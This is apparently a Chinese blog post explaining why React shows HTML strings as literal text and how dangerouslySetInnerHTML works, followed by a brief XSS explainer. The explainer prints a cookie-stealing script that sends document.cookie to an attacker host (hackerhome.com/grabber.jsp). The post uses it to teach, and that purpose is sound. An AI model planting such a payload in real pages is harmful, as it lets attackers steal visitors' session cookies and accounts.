【原】dangerouslySetInnerHTML, 让React正常显示你的html代码
昨天在弄一个让内容换行显示时,遇到一个问题,就是我有<br />的代码在页面中不换行,而是直接显示<br />,代码如下:
<!DOCTYPE html>
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>dangerouslySetInnerHTML测试</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/react/0.13.3/react.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/react/0.13.3/JSXTransformer.js"></script>
</head>
<body>
<div id="example"></div>
<script type="text/jsx"> var Test = React.createClass({ getInitialState: function() {
return {html: '我想让它换行显示<br />,我想让它换行显示<br />'};
}, render: function() { return ( <div>{this.state.html}</div>
);
}
}); React.render(<Test />, document.getElementById('example')); </script>
</body>
</html>
在页面中显示的内容是这样的:

如果你将这段代码放在正常的html页面中,它是会换行的,在React中则不会,因为react不会自动帮你解析你的html代码,就像你将上面的getInitialState
改为:
getInitialState: function() {
return {html: '<a href="#">这是一段html代码</a><a href="#">2</a><a href="#">3</a>'};
},
解析出来的还是这样的一段代码
'<a href="#">这是一段html代码</a><a href="#">2</a><a href="#">3</a>'
这是为什么呢?找到的解释是这样的:
不合时宜的使用 innerHTML 可能会导致 cross-site scripting (XSS) 攻击。 净化用户的输入来显示的时候,经常会出现错误,不合适的净化也是导致网页攻击 的原因之一。
我们的设计哲学是让确保安全应该是简单的,开发者在执行“不安全”的操作的时候应该清楚地知道他们自己的意图。dangerouslySetInnerHTML 这个 prop 的命名是故意这么设
计的,以此来警告,它的 prop 值( 一个对象而不是字符串 )应该被用来表明净化后的数据。

将上面的代码改为如下,就可以访问了:

这么做的意义在于,{__html:...} 背后的目的是表明它会被当成 "type/taint" 类型处理。 这种包裹对象,可以通过方法调用返回净化后的数据,随后这种标记过的数据可以。注意__html是两个_
被传递给 dangerouslySetInnerHTML。
这个功能主要被用来与 DOM 字符串操作类库一起使用,所以提供的 HTML 必须要格式清晰(例如:传递 XML 校验)
这些解释是来自于官方说法。读完有点一头雾水,这是因为我们不了解什么是 cross-site scripting (XSS)攻击,当你了解这个攻击的时候,其实理解起来就比较好理解一些
什么是 cross-site scripting (XSS)攻击:
XSS示例
在深入了解XSS的各个方面之前,让我们首先了解XSS攻击到底是怎样完成的。
就以一个博客应用为例。其常常需要允许读者对博主的文章进行评论。在输入评论的编辑栏中,我们可以输入对该文章的评论,也可以输入以下HTML标记:
1 <Script>alert(“XSS attack available!”);</Script>
在读者按下提交键之后,该标记将被提交到服务器上,并在其它用户访问时作为评论显示。此时该用户所看到网页中包含该标记的部分元素可能为:
1 <div>
2 <Script>alert(“XSS attack available!”);</Script>
3 </div>
而从用户的角度来看,该网页中就出现了一个警告:

也就是说,用户输入的脚本语言已经被用户的浏览器成功执行。当然,这可能只是一个对该网站的善意提醒。但是对于一个真正具有恶意的攻击者,其所插入的脚本代码更可能如下所示:
1 <script>document.write('<img src=http://www.hackerhome.com/grabber.jsp?msg='+document.cookie+'
2 width=16 height=16 border=0 />');</script>
该段脚本将向当前评论内插入一个图片,而该图片所对应的URL则指向了hackerhome中的JSP页面grabber.jsp。从访问该评论的用户这一角度看来,其仅仅是一个不能显示的图片。但是对于恶意攻击者而言,该JSP页面将自动记录传入的msg参数内容,即访问评论用户所使用的cookie。该cookie可能包含用户的敏感信息,甚至是用户名,密码等重要信息。
所以,react的做法是不直接读取你的html代码,以此来避免cross-site scripting (XSS)攻击,让你的代码更加安全
更多关于cross-site scripting (XSS)攻击的介绍,可以参考这篇文章:http://www.cnblogs.com/loveis715/archive/2012/07/13/2506846.html
【原】dangerouslySetInnerHTML, 让React正常显示你的html代码的更多相关文章
- 剥开比原看代码16:比原是如何通过/list-transactions显示交易信息的
作者:freewind 比原项目仓库: Github地址:https://github.com/Bytom/bytom Gitee地址:https://gitee.com/BytomBlockchai ...
- 一段显示隐藏列表HTML代码
一段显示隐藏列表HTML代码, 技巧在于把页面上的元素(“返回首页”)和控制显示/隐藏的元素(id=navs-menu)放在一个共同的div上,并在该div上绑定onmouseover和onmouse ...
- react服务端/客户端,同构代码心得
FKP-REST是一套全栈javascript框架 react服务端/客户端,同构代码心得 作者:webkixi react服务端/客户端,同构代码心得 服务端,客户端同构一套代码,大前端的梦想, ...
- div 显示滚动条的CSS代码
div 显示滚动条的CSS代码 div显示上下左右滚动条 <div style="width:260px;height:120px; overflow:scroll; border ...
- 直接拨号、将电话号码传入拨号程序、调用拨号程序、调用系统浏览器浏览网页、调用系统程序查看联系人、显示系统设置界面和显示Wi-Fi设置界面代码
直接拨号.将电话号码传入拨号程序.调用拨号程序.调用系统浏览器浏览网页.调用系统程序查看联系人.显示系统设置界面和显示Wi-Fi设置界面代码 拨打号码的代码如下: Intent callIntent= ...
- 【原】Mac下统计任意文件夹中代码行数的工
[链接][原]Mac下统计任意文件夹中代码行数的工http://www.cnblogs.com/wengzilin/p/4580646.html
- 剥开比原看代码13:比原是如何通过/list-balances显示帐户余额的?
作者:freewind 比原项目仓库: Github地址:https://github.com/Bytom/bytom Gitee地址:https://gitee.com/BytomBlockchai ...
- 用react分页显示数据
去年年底,尝试着用react写个组件化的页面! demo地址 里面有一个list页面弄了一下数据的分页展示 展示一下主要三个组件:父组件listBox.列表组件List.按钮组件PageButton ...
- React切换显示和隐藏
1 {radioChange >= 0 && 2 <div> 3 {radioChange === 0 ? ( 4 <div className={style. ...
随机推荐
- 东大OJ-一元三次方程解的个数
1043: Fixed Point 时间限制: 5 Sec 内存限制: 128 MB 提交: 26 解决: 5 [提交][状态][讨论版] 题目描述 In mathematics, a fixed ...
- jq不包含某属性
jq解释属性选择器时有以下四种: 上面都是带某属性或者属性为某值的情况,还有一种情况是不带某属性怎么办? 答案是同属性不为某值. 如 <a b='c' class="d"&g ...
- hibernate的hql查询
1.概念介绍 1.Query是Hibernate的查询接口,用于从数据存储源查询对象及控制执行查询的过程,Query包装了一个HQL查询语句. 2.HQL是Hibernate Query Langua ...
- js中return的用法
<!DOCTYPE html><html> <head> <meta charset="UTF-8"> <title>& ...
- 使用D3绘制图表(3)--添加坐标轴和文本标签
上一篇是曲线的绘制,这样仅仅只是有一条线,完全先是不出数据想要表现的内容,于是我们要添加坐标系,添加坐标系和画线类似. 1.还是没有变化的html页面 <!DOCTYPE html> &l ...
- 【BZOJ 1503】【NOI 2004】郁闷的出纳员
$Splay$模板题. 复习一下伸展树的模板. 一定不要忘了push啊!!! 对于减工资后删掉员工的操作,我选择插入一个$min+delta_{减少的工资}$的节点,把它$Splay$到根,砍掉它自己 ...
- 100726A
迭代深搜,从最深的地方搜,然后一个数被搜过了,标记用过,以后不再访问 #include<iostream> #include<cstring> #include<map& ...
- Office密码破解工具最好用的是哪款
很多的用户朋友设置密码的office文档一般都含有比较重要的信息.因此,忘记密码在破解的过程中非常重视安全保密性.现在有很多款office密码破解工具,很多的用户朋友不知道用哪一款比较好,其中Adva ...
- dede使用方法----更换模板
刚开始接触dede的时候,自己一直在纠结怎么更换自己的模板啊.后面在秀站网上找到了一个比较好的更换模板的文字教程.下面就我自己做的进行写的笔记. 准备:一个你自己做好的静态版网站,我们假设它的名称是w ...
- java中会存在内存泄漏吗,请简单描述。
内存泄露就是指一个不再被程序使用的对象或变量一直被占据在内存中.Java 使用有向图的方式进行垃圾回收管理,可以消除引用循环的问题,例如有两个对象,相互引用,只要它们和根进程不可达的,那么GC也是可以 ...
